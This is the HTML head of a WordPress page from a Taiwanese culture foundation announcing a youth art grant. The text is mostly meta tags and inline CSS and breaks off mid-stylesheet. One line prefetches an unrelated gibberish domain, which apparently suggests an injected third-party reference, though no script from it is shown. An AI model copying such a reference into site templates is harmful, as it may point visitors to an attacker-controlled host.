

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ntccf.org/2022/10/31/%E6%96%87%E5%8C%96%E9%83%A8112%E5%B9%B4%E6%89%B6%E6%A4%8D%E9%9D%92%E5%B9%B4%E8%97%9D%E8%A1%93%E7%99%BC%E5%B1%95%E8%A3%9C%E5%8A%A9%E9%96%8B%E6%94%BE%E7%94%B3%E8%AB%8B/
body_size: 14886
content:
<!doctype html>
<html lang="zh-Hant" >
<head>
	<meta charset="UTF-8">
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/purecss@2.1.0/build/pure-min.css" integrity="sha384-yHIFVG6ClnONEA5yB5DJXfW2/KC173DIQrYoZMEtBvGzmf0PKiGyNEqe9N6BNDBH" crossorigin="anonymous">
	<script src="https://kit.fontawesome.com/7022be5a86.js" crossorigin="anonymous"></script>
<!-- 	<link rel="stylesheet" href="css/style.css"> -->
	<link rel="icon" href="https://ntccf.org/wp-content/themes/ntccf_theme/assets/img/favicon.ico">
	<title>文化部112年扶植青年藝術發展補助開放申請 - 新北市文化基金會</title>
	<meta name="description" content="受理時間：即日起至111年11月16日 我們一起努力，期待台灣的青年藝術創作能有更多的舞台及曝光機會，落實青年 [&hellip;]"/>
	<meta name="keywords" content="新北市文化基金會,文化基金會,府中">
	<meta name="author" content="新北市文化基金會">
	<link rel="canonical" href="https://ntccf.org/2022/10/31/%e6%96%87%e5%8c%96%e9%83%a8112%e5%b9%b4%e6%89%b6%e6%a4%8d%e9%9d%92%e5%b9%b4%e8%97%9d%e8%a1%93%e7%99%bc%e5%b1%95%e8%a3%9c%e5%8a%a9%e9%96%8b%e6%94%be%e7%94%b3%e8%ab%8b/" />
	<meta property="og:site_name" content="新北市文化基金會" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="文化部112年扶植青年藝術發展補助開放申請 - 新北市文化基金會" />
	<meta property="og:description" content="受理時間：即日起至111年11月16日 我們一起努力，期待台灣的青年藝術創作能有更多的舞台及曝光機會，落實青年 [&hellip;]" />
	<meta property="og:url" content="https://ntccf.org/2022/10/31/%e6%96%87%e5%8c%96%e9%83%a8112%e5%b9%b4%e6%89%b6%e6%a4%8d%e9%9d%92%e5%b9%b4%e8%97%9d%e8%a1%93%e7%99%bc%e5%b1%95%e8%a3%9c%e5%8a%a9%e9%96%8b%e6%94%be%e7%94%b3%e8%ab%8b/" />
	<meta property="og:image" content="https://ntccf.org/wp-content/uploads/2022/10/文化部112年扶植青年藝術發展補助開放申請.png" />
	<meta property="article:published_time" content="2022-10-31 11:19:09" />
	<meta property="article:modified_time" content="2022-10-31 12:13:39" />
	<meta property="twitter:title" content="文化部112年扶植青年藝術發展補助開放申請 - 新北市文化基金會" />
	<meta property="twitter:description" content="受理時間：即日起至111年11月16日 我們一起努力，期待台灣的青年藝術創作能有更多的舞台及曝光機會，落實青年 [&hellip;]" />
	<meta property="twitter:url" content="https://ntccf.org/2022/10/31/%e6%96%87%e5%8c%96%e9%83%a8112%e5%b9%b4%e6%89%b6%e6%a4%8d%e9%9d%92%e5%b9%b4%e8%97%9d%e8%a1%93%e7%99%bc%e5%b1%95%e8%a3%9c%e5%8a%a9%e9%96%8b%e6%94%be%e7%94%b3%e8%ab%8b/" />
	<meta property="twitter:image" content="https://ntccf.org/wp-content/uploads/2022/10/文化部112年扶植青年藝術發展補助開放申請.png" />
		
	<meta name="twitter:label1" content="Post by" />
    <meta name="twitter:data1" content="New Taipei City Culture Foundation" />
	<title>文化部112年扶植青年藝術發展補助開放申請 &#8211; 新北市文化基金會</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《新北市文化基金會 》&raquo;〈文化部112年扶植青年藝術發展補助開放申請〉留言的資訊提供" href="https://ntccf.org/2022/10/31/%e6%96%87%e5%8c%96%e9%83%a8112%e5%b9%b4%e6%89%b6%e6%a4%8d%e9%9d%92%e5%b9%b4%e8%97%9d%e8%a1%93%e7%99%bc%e5%b1%95%e8%a3%9c%e5%8a%a9%e9%96%8b%e6%94%be%e7%94%b3%e8%ab%8b/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ntccf.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fntccf.org%2F2022%2F10%2F31%2F%25e6%2596%2587%25e5%258c%2596%25e9%2583%25a8112%25e5%25b9%25b4%25e6%2589%25b6%25e6%25a4%258d%25e9%259d%2592%25e5%25b9%25b4%25e8%2597%259d%25e8%25a1%2593%25e7%2599%25bc%25e5%25b1%2595%25e8%25a3%259c%25e5%258a%25a9%25e9%2596%258b%25e6%2594%25be%25e7%2594%25b3%25e8%25ab%258b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ntccf.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fntccf.org%2F2022%2F10%2F31%2F%25e6%2596%2587%25e5%258c%2596%25e9%2583%25a8112%25e5%25b9%25b4%25e6%2589%25b6%25e6%25a4%258d%25e9%259d%2592%25e5%25b9%25b4%25e8%2597%259d%25e8%25a1%2593%25e7%2599%25bc%25e5%25b1%2595%25e8%25a3%259c%25e5%258a%25a9%25e9%2596%258b%25e6%2594%25be%25e7%2594%25b3%25e8%25ab%258b%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ntccf.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://ntccf.org/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ntccf.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: 